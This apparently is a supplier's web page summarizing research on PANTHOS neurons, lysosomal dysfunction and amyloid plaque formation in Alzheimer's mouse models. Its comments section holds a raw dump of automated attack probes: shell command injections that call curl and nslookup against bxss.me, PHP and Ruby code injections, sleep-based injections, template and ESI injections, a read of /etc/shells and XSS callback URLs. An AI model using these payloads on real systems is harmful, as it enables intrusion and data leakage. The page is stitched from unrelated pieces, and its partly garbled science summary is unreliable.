
Figure 7. PANTHOS neurodegeneration coincides with beta-amyloid plaque formation and subsequent lysosomal neuronal cell death (a-d)
Lysosomal permeabilization promotes neuronal cell death
Lysosomal alkalization promotes lysosomal membrane permeabilization and cathepsin release into the cytoplasm. Levels of lysosomal enzymes were significantly increased in the cytoplasm of the brains of 6-month-old 5xFAD mice compared with the brains of WT littermates (Figure 7e), and lysosomal enzyme leakage was detectable. Compared to adjusted normal neurons, PANTHOS neurons showed diffuse CTSD immunoreactivity in 5xFAD/TRGL mouse brains co-labeled with CTSD. (Fig. 7f)

Figure 7. PANTHOS neurodegeneration coincides with beta-amyloid plaque formation and subsequent lysosomal neuronal cell death (e-f)
PANTHOS neurons evolve into senile plaques in an AD model
To characterize the evolution of PANTHOS neuronal lesions to mature plaques, we immunolabeled PANTHOS with thioflavin S (Thio-S) to detect dense senile plaques (Figure 8a). Quantitative analysis of 2.2-month-old 5xFAD/TRGL mice showed that half of the PANTHOS were thio-S positive, whereas in 6-month-old 5xFAD/TRGL mice, more than 95% were thio-S positive (Figure 8a, chart). For further characterization, the researchers immunolabeled reactive astrocytes and microglia. These two types of glial cells are initially commonly associated with PANTHOS neurons and are therefore unlikely to be the primary triggers for PANTHOS development. In quantitative analysis of 2.7-month-old 5xFAD/TRGL mice, the majority of PANTHOS neurons did not engage microglia or astrocytes (Figure 8b). In older 5xFAD/TRGL mice (6 months), the more PANTHOS neurons that exhibited loss of structural integrity, the more affected neurons were not engaged by microglia and astrocytes less (Fig. 8b). In older 5xFAD mice, when adjacent PANTHOS neurons merged into a larger structure, PANTHOS lesions frequently expanded into giant senile plaques (Fig. 8c) containing multiple thio-S-positive dense cores (Fig. 8d). ). Whereas in these growing foci, the loss of integrity of the original PANTHOS neuron and its adjacent neurons produces persistent central cores of beta-amyloid that likewise continue to expand, ultimately producing enlarged extracellular Dense senile plaques (Fig. 8b).


Figure 8. PANTHOS neurons evolve into classic dense senile plaques in AD models
The researchers used dual fluorescent probes to identify the autophagic compartment and its pH-related changes in vivo, and discovered a new extreme autophagic stress mode of PANTHOS, which is characterized by the presence of APP-βCTF/Aβ and Poorly acidified AV accumulates abundantly in the perinuclear body. These findings provide additional evidence that lysosomal acidification and dysregulation of the vATPase complex are common targets of genetic and metabolic disorders associated with neurodegenerative diseases. A pathogenic link between APP metabolites and LY dysfunction in AD is also strongly supported. The PANTHOS cascade present in this APP-based AD model can be significantly alleviated by targeting lysosomal pH deficiency.
This subversive research brings a new direction for the treatment of Alzheimer's disease, hoping to promote the development of AD drugs and bring good news to patients!

 Chemical Structure")
Comments
e
e
e
e
Geo2Gwd3
e
e
e
e
../e
e
e
e<esi:include src="http://bxss.me/rpb.png"/>
e
e
e
e
e
e
1DhVYs6YNIO
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
e
e
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
e
${9999985+9999879}
Http://bxss.me/t/fit.txt
e
http://bxss.me/t/fit.txt?.jpg
e
echo znxaem$()\ kkpfud\nz^xyu||a #' &echo znxaem$()\ kkpfud\nz^xyu||a #|" &echo znxaem$()\ kkpfud\nz^xyu||a #
e
&echo xvgnuz$()\ zkdnii\nz^xyu||a #' &echo xvgnuz$()\ zkdnii\nz^xyu||a #|" &echo xvgnuz$()\ zkdnii\nz^xyu||a #
e
e
e
)
e
e
e
e
e
e
e&n953282=v909346
e
'.gethostbyname(lc('hitzr'.'cuxaodmy03d4d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(80).chr(102).chr(76).'
".gethostbyname(lc("hitha"."mdzvbjca57472.bxss.me."))."A".chr(67).chr(hex("58")).chr(117).chr(88).chr(108).chr(86)."
e
!(()&&!|*|*|
e
e
e
^(#$!@#$)(()))******
e&echo jaemxe$()\ azpyer\nz^xyu||a #' &echo jaemxe$()\ azpyer\nz^xyu||a #|" &echo jaemxe$()\ azpyer\nz^xyu||a #
e
e
e
e
|echo eikksr$()\ vvmjms\nz^xyu||a #' |echo eikksr$()\ vvmjms\nz^xyu||a #|" |echo eikksr$()\ vvmjms\nz^xyu||a #
e
e
e
e
'"()
e
e
HttP://bxss.me/t/xss.html?%00
e
e|echo zayqbf$()\ ttyqtt\nz^xyu||a #' |echo zayqbf$()\ ttyqtt\nz^xyu||a #|" |echo zayqbf$()\ ttyqtt\nz^xyu||a #
e
bxss.me/t/xss.html?%00
e
(nslookup -q=cname hitdhjukrlmwdefe23.bxss.me||curl hitdhjukrlmwdefe23.bxss.me))
/etc/shells
e
e'&&sleep(27*1000)*mncrzv&&'
e
amyloid-beta-is-not-the-real-cause-of-alzheimer-s.html
|(nslookup -q=cname hitjqgmvrpfpx536bf.bxss.me||curl hitjqgmvrpfpx536bf.bxss.me)
e"&&sleep(27*1000)*yzsiyn&&"
"+"A".concat(70-3).concat(22*4).concat(103).concat(70).concat(100).concat(79)+(require"socket"
Socket.gethostbyname("hitef"+"fbyfvchw4460c.bxss.me.")[3].to_s)+"
e
e
bxss.me
e
'+'A'.concat(70-3).concat(22*4).concat(105).concat(68).concat(117).concat(73)+(require'socket'
Socket.gethostbyname('hitdj'+'wuebsghr3178c.bxss.me.')[3].to_s)+'
e
e
e
e'||sleep(27*1000)*hzfpqf||'
e
e
e"||sleep(27*1000)*qiggst||"
e
e
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
e
e
e
e
';print(md5(31337));$a='
e
e
e
e
e
e
amyloid-beta-is-not-the-real-cause-of-alzheimer-s.html�
e
e
";print(md5(31337));$a="
e'"
amyloid-beta-is-not-the-real-cause-of-alzheimer-s.html/.
e
e
e
e
e
@@tWuvE
e
${@print(md5(31337))}
e
${@print(md5(31337))}\
e
e
e
e
e
e
e
e
'.print(md5(31337)).'
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
xfs.bxss.me
e
e
e
e9002576
e
e
e
e
959957
e
bfg2575<s1﹥s2ʺs3ʹhjl2575
'"
e
e
<!--
e
http://xfs.bxss.me?glpbio.com
e
<%={{={@{#{${dfb}}%>
e
e
xfs.bxss.me?glpbio.com
e
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
e
e
e
e
//xfs.bxss.me?glpbio.com
e
e
e
e
/\xfs.bxss.me?glpbio.com
e
e
e
e
e
e
e
e
e
e